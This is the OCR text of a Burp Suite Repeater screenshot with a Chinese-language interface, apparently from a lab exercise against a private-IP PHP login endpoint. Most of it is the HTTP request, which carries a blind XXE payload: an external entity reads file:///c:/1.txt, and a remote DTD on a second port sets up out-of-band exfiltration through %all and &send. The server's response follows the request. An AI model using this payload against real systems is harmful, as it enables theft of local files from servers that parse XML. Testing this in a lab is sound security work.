 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 Intruder 重放器 代理 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 xia Liao Auto-SSRF HaE
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 11 × +
发送 取消 < > 目标: http://192.168.138.132:81
请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.138.132:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 259
10 Origin: http://192.168.138.132:81
11 Connection: keep-alive
12 Referer: http://192.168.138.132:81/
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE ANY[
17 <!ENTITY % file SYSTEM "file:///c:/1.txt">
18 <!ENTITY % remote SYSTEM "http://192.168.138.132:82/test.dtd">
19 %remote;
20 %all;
21 ]>
22 <user>
<username>
&send;
</username>
<password>
admin
</password>
</user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jun 2025 07:26:16 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.0.12
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 42
9
10 <result>
<code>
0
</code>
<msg>
</msg>
</result>
Search 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头
完成
Event log (13) All issues (99) 内存: 313.0M
Windows (CRLF) 第 1 行, 第 1 列 100%